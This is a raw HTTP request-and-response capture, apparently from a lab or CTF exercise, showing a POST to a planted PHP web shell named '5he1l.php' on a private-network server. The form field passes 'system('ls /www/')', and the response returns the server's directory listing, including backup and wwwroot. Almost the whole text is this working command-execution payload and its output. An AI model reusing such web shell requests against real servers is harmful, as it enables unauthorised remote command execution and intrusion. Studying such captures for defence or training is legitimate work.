 POST /A/exts/5he1l.php HTTP/1.1
Host: 192.168.162.130:8880
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.162.130:8880
Connection: keep-alive
Referer: http://192.168.162.130:8880/A/exts/5he1l.php
Cookie: PHPSESSID=mhgosdkvv1fqh3obhh0t412si4
Upgrade-Insecure-Requests: 1
a=system%28%27ls+%2Fwww%2F%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Mon, 04 Apr 2022 08:23:24 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Recycle_bin
backup
disk.pl
server
wwwlogs
wwwroot